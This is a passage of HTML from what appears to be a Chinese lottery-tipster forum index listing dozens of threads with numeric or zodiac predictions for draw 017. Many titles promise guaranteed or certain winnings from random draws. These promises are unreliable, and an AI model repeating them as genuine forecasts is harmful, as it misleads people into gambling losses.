        <li class="ss_01">030<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854973">[39错08][017期]☆☆☆紅綠藍波☆☆☆我最行，你的支持是我努力的动力！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=904">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854973">〖同名男子〗</a></li>
        </div>
    	<div id=aam30 class=bg onmouseover=show_king0_listam(this,30);>
        <li class="ss_01">031<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854981">[23错05]「017期」【中特32码】，准不准，看了就知道！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2611">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854981">〖藏宝图〗</a></li>
        </div>
    	<div id=aam31 class=bg onmouseover=show_king0_listam(this,31);>
        <li class="ss_01">032<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854991">[11错03]（017期）【家野中特】简简单单赢奖！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=800">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854991">〖心声共鸣〗</a></li>
        </div>
    	<div id=aam32 class=bg onmouseover=show_king0_listam(this,32);>
        <li class="ss_01">033<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854992">[10错03]017期：→→→→→→全力打造经典平特尾←←←←←←</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10032">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854992">〖金鹰〗</a></li>
        </div>
    	<div id=aam33 class=bg onmouseover=show_king0_listam(this,33);>
        <li class="ss_01">034<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854999">[106错08]017期：◤落霞烟雪灭庄杀 1 段◥一直被模仿！从未被超越！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14481">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854999">〖落霞烟雪〗</a></li>
        </div>
    	<div id=aam34 class=bg onmouseover=show_king0_listam(this,34);>
        <li class="ss_01">035<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855002">[14错04]017期:《⑤肖中》大家不妨跟踪看看.期期稳定.</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13900">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855002">〖二十〗</a></li>
        </div>
    	<div id=aam35 class=bg onmouseover=show_king0_listam(this,35);>
        <li class="ss_01">036<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855011">[11错03]017期：六肖中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11055">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855011">〖风云仔〗</a></li>
        </div>
    	<div id=aam36 class=bg onmouseover=show_king0_listam(this,36);>
        <li class="ss_01">037<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855022">[13错03]『017期』精心合数单双中特==不离不弃决战到底。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10749">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855022">〖暖伏声声〗</a></li>
        </div>
    	<div id=aam37 class=bg onmouseover=show_king0_listam(this,37);>
        <li class="ss_01">038<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855034">[46错08]017期:无言的心+半单双→精心计算→绝对精彩→本站闪耀一星！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=937">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855034">〖无言的心〗</a></li>
        </div>
    	<div id=aam38 class=bg onmouseover=show_king0_listam(this,38);>
        <li class="ss_01">039<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855039">[23错04]017期：------《平特一尾》------</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6301">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855039">〖伴君老〗</a></li>
        </div>
    	<div id=aam39 class=bg onmouseover=show_king0_listam(this,39);>
        <li class="ss_01">040<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855047">[23错03]﹛017期﹜独家来料〖内幕〗半单双━造福千万,机会靠把握！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8122">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855047">〖天天看码〗</a></li>
        </div>
    	<div id=aam40 class=bg onmouseover=show_king0_listam(this,40);>
        <li class="ss_01">041<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855072">[74错03](017期)七色风----------殺一合***带给你好运!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7199">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855072">〖菡萏〗</a></li>
        </div>
    	<div id=aam41 class=bg onmouseover=show_king0_listam(this,41);>
        <li class="ss_01">042<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855086">[15错04]017期:=====五尾中特==========支持吉利论坛。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1462">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855086">〖天意〗</a></li>
        </div>
    	<div id=aam42 class=bg onmouseover=show_king0_listam(this,42);>
        <li class="ss_01">043<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855093">[34错07]【017期】〓〓★◇公式七尾★〓〓开奖后就有的好料━━━</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12124">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855093">〖站住留下零食〗</a></li>
        </div>
    	<div id=aam43 class=bg onmouseover=show_king0_listam(this,43);>
        <li class="ss_01">044<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855104">[23错04]﹛017期﹜终于找到组织了，【8肖中】上料了！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12731">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855104">〖浪荡稚女心〗</a></li>
        </div>
    	<div id=aam44 class=bg onmouseover=show_king0_listam(this,44);>
        <li class="ss_01">045<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855112">[15错04]017期平特尾，看好了就买吧</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2792">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855112">〖聪明的老六〗</a></li>
        </div>
    	<div id=aam45 class=bg onmouseover=show_king0_listam(this,45);>
        <li class="ss_01">046<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855114">[15错04]《017期》精心研究★★★【三半波中特】★★★让你稳赚不赔！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6139">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855114">〖惠来黄大仙〗</a></li>
        </div>
    	<div id=aam46 class=bg onmouseover=show_king0_listam(this,46);>
        <li class="ss_01">047<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855121">[22错03]017期：※※规律平特肖※※规律平特肖※※</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4667">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855121">〖绝密商机〗</a></li>
        </div>
    	<div id=aam47 class=bg onmouseover=show_king0_listam(this,47);>
        <li class="ss_01">048<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855124">[30错06]017期【杀③尾】希望我出到来，帮助大家，相信我会带你们，赢钱赢钱赢</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9996">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855124">〖红绿灯〗</a></li>
        </div>
    	<div id=aam48 class=bg onmouseover=show_king0_listam(this,48);>
        <li class="ss_01">049<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855138">[51错02]017期.【殺①肖】已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3087">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855138">〖顶高手〗</a></li>
        </div>
    	<div id=aam49 class=bg onmouseover=show_king0_listam(this,49);>
        <li class="ss_01">050<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855140">[41错06]017期◆爆专━━《平特肖》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4548">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855140">〖天降偏财〗</a></li>
        </div>
    	<div id=aam50 class=bg onmouseover=show_king0_listam(this,50);>
        <li class="ss_01">051<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855149">[18错03]017期:★★★★★★★★★★必出尾数★★★★★★★★跟踪下注必发</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=588">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855149">〖临海神探〗</a></li>
        </div>
    	<div id=aam51 class=bg onmouseover=show_king0_listam(this,51);>
        <li class="ss_01">052<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855170">[22错05]017期:★★★★★〖正馨茶业〗尽位單雙★★★★★已发表!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12920">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855170">〖正馨茶业〗</a></li>
        </div>
    	<div id=aam52 class=bg onmouseover=show_king0_listam(this,52);>
        <li class="ss_01">053<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855184">[16错04]〖017期〗【你把我灌醉】五尾中特！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1269">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855184">〖你把我灌醉〗</a></li>
        </div>
    	<div id=aam53 class=bg onmouseover=show_king0_listam(this,53);>
        <li class="ss_01">054<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855191">[14错04]017期：原创作品★[四季生肖]★财富不再是梦想！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12462">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855191">〖为你朝思暮想〗</a></li>
        </div>
    	<div id=aam54 class=bg onmouseover=show_king0_listam(this,54);>
        <li class="ss_01">055<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855197">[76错04]017期：【杀合】连连大中...己更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1878">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855197">〖港澳赌霸〗</a></li>
        </div>
    	<div id=aam55 class=bg onmouseover=show_king0_listam(this,55);>
        <li class="ss_01">056<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855198">[39错06]「017期」《特32码》………………期期公开验证</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=326">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855198">〖典型〗</a></li>
        </div>
    	<div id=aam56 class=bg onmouseover=show_king0_listam(this,56);>
        <li class="ss_01">057<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855208">[13错03](017期):〓〓〓《五不中》〓〓〓实战记录，早公开！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=909">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855208">〖博古通今〗</a></li>
        </div>
    	<div id=aam57 class=bg onmouseover=show_king0_listam(this,57);>
        <li class="ss_01">058<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855213">[32错04]017期『杀十码』==创造年薪千万富翁的理想，梦开始的地方 ！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12591">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855213">〖英雄出少年〗</a></li>
        </div>
    	<div id=aam58 class=bg onmouseover=show_king0_listam(this,58);>
        <li class="ss_01">059<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855216">[106错17]【017期】㊣九肖㊣九肖㊣九肖㊣九肖㊣九肖㊣九肖㊣</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13669">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855216">〖巅峰飞跃〗</a></li>
        </div>
    	<div id=aam59 class=bg onmouseover=show_king0_listam(this,59);>
        <li class="ss_01">060<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855218">[64错03]017期:>发财必备───《杀一合中特》───名震六合界！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14246">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855218">〖不忘初心的我〗</a></li>
        </div>
    	<div id=aam60 class=bg onmouseover=show_king0_listam(this,60);>
        <li class="ss_01">061<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855221">[26错04]〖017期〗【二波中特】好资料值得信赖 ！请大家支持！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13554">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855221">〖笔尖爱人〗</a></li>
        </div>
    	<div id=aam61 class=bg onmouseover=show_king0_listam(this,61);>
        <li class="ss_01">062<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855223">[48错07]《017期》支持，支持极限码皇.com，支持论坛红绿蓝波已经更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9469">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855223">〖朗朗上口〗</a></li>
        </div>
    	<div id=aam62 class=bg onmouseover=show_king0_listam(this,62);>
        <li class="ss_01">063<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855228">[47错06](017期)＝＝＝【杀 1 头】＝＝＝连连大中，本期已公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7215">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855228">〖跟风走〗</a></li>
        </div>
    	<div id=aam63 class=bg onmouseover=show_king0_listam(this,63);>
        <li class="ss_01">064<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855242">[33错07]「017期」杀红蓝绿波━━━｛实力见证｝绝不做假,期期实战！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8980">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855242">〖拍岸惊奇〗</a></li>
        </div>
    	<div id=aam64 class=bg onmouseover=show_king0_listam(this,64);>
        <li class="ss_01">065<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855250">[17错04](017期)：找到爱情的人√平特一尾∏【平特一尾】∏开：00准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1706">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855250">〖找到爱情的人〗</a></li>
        </div>
    	<div id=aam65 class=bg onmouseover=show_king0_listam(this,65);>
        <li class="ss_01">066<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855252">[12错03]017期:【谁人知】─────〔平特一尾〕─────准-准-准．</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1276">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855252">〖谁人知〗</a></li>
        </div>
    	<div id=aam66 class=bg onmouseover=show_king0_listam(this,66);>
        <li class="ss_01">067<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855256">[20错05]〖017期〗:=====【三头中特】=====吉利不错的论坛！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13480">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855256">〖对对糊〗</a></li>
        </div>
    	<div id=aam67 class=bg onmouseover=show_king0_listam(this,67);>
        <li class="ss_01">068<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855260">[36错02]〔017期〕【见礼忘义】【杀半波】【杀半波】【杀半波】【见礼忘义】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14461">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855260">〖织女彩尾〗</a></li>
        </div>
    	<div id=aam68 class=bg onmouseover=show_king0_listam(this,68);>
        <li class="ss_01">069<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855263">[11错03]017期:一本万★★★★★★★★★★大小跟必赢</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1594">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855263">〖一本万〗</a></li>
        </div>
    	<div id=aam69 class=bg onmouseover=show_king0_listam(this,69);>
        <li class="ss_01">070<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855266">[37错05]<017期>：等着。看我发表上榜--平特肖--准到你怕！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6390">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855266">〖黑庄拿钱来〗</a></li>
        </div>
    	<div id=aam70 class=bg onmouseover=show_king0_listam(this,70);>
        <li class="ss_01">071<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855270">[08错02]〖017期〗:〔俱乐部〕一头━━一头━━一头━━一头━━一头━━一头━━连续公开见证！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13468">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855270">〖俱乐部〗</a></li>
        </div>
    	<div id=aam71 class=bg onmouseover=show_king0_listam(this,71);>
        <li class="ss_01">072<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855271">[17错04](017期)：【平特一尾】打造人民币多多的好贴</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=5928">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855271">〖财神报码〗</a></li>
        </div>
    	<div id=aam72 class=bg onmouseover=show_king0_listam(this,72);>
        <li class="ss_01">073<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855274">[15错04]017期：爱车空间=-------〓实力原创吉美肖凶丑肖〓-------=致富之门</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8985">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855274">〖爱车空间〗</a></li>
        </div>
    	<div id=aam73 class=bg onmouseover=show_king0_listam(this,73);>
        <li class="ss_01">074<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855275">[77错03]017期长期稳定的杀码资料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2069">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855275">〖一抹红尘〗</a></li>
        </div>
    	<div id=aam74 class=bg onmouseover=show_king0_listam(this,74);>
        <li class="ss_01">075<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855280">[11错03]《017期》吉凶肖，只要资料好没有庄家压不倒.马上有钱！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14073">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855280">〖那就是爱〗</a></li>
        </div>
    	<div id=aam75 class=bg onmouseover=show_king0_listam(this,75);>
        <li class="ss_01">076<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855287">[43错06]017期：都是各大论坛保证10-8以上的，特36码统计综合筛选。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=139">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855287">〖画堂春〗</a></li>
        </div>
    	<div id=aam76 class=bg onmouseover=show_king0_listam(this,76);>
        <li class="ss_01">077<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855294">[11错03]〖017期〗原创--【平特 1 肖】--祝大家财源滚滚来</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1899">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855294">〖漂流天地〗</a></li>
        </div>
    	<div id=aam77 class=bg onmouseover=show_king0_listam(this,77);>
        <li class="ss_01">078<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855311">[31错06]017期：新版解码器━━━★★杀十码★★━━━大功告成</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14376">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855311">〖新版解码器〗</a></li>
        </div>
    	<div id=aam78 class=bg onmouseover=show_king0_listam(this,78);>
        <li class="ss_01">079<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855316">[49错08]017期：8肖，跟着中~~已更新~~请参考，自己看好就防~</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8188">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855316">〖杀头〗</a></li>
        </div>
    	<div id=aam79 class=bg onmouseover=show_king0_listam(this,79);>
        <li class="ss_01">080<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855321">[23错04]「017期」美佳佳●让你赚个够→〖七肖中〗←</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9559">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855321">〖美佳佳〗</a></li>
        </div>
    	<div id=aam80 class=bg onmouseover=show_king0_listam(this,80);>
        <li class="ss_01">081<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855328">[45错06]（017期）◆⑧肖中◆╬═══→长期实践！ 长期稳定！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8144">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855328">〖寻找淡水的鱼〗</a></li>
        </div>
    	<div id=aam81 class=bg onmouseover=show_king0_listam(this,81);>
        <li class="ss_01">082<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855330">[11错03]〖017期〗:【主攻单双...…】...实战发财█原创出品█</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2881">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855330">〖无可置疑〗</a></li>
        </div>
    	<div id=aam82 class=bg onmouseover=show_king0_listam(this,82);>
        <li class="ss_01">083<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855333">[14错04]（017期）【24码中特】好资料值得信赖 ！请大家支持！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10882">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855333">〖百度〗</a></li>
        </div>
    	<div id=aam83 class=bg onmouseover=show_king0_listam(this,83);>
        <li class="ss_01">084<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855342">[21错03]（017期）原创〈二波中特〉实力见证！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11884">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855342">〖众人皆醉〗</a></li>
        </div>
    	<div id=aam84 class=bg onmouseover=show_king0_listam(this,84);>
        <li class="ss_01">085<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855344">[11错03]017期：■■■■至尊⑥肖中■■■■至尊⑥肖中■■■■想赢钱的就买！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8953">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855344">〖丁丁〗</a></li>
        </div>
    	<div id=aam85 class=bg onmouseover=show_king0_listam(this,85);>
        <li class="ss_01">086<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855346">[16错04]017期 作者“一中一” 平特一尾 【为彩民造福】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9805">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855346">〖一中一〗</a></li>
        </div>
    	<div id=aam86 class=bg onmouseover=show_king0_listam(this,86);>
        <li class="ss_01">087<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855352">[32错08]017期.→→②⑧码中特→→此料出现让你创造奇迹！！</a></li>
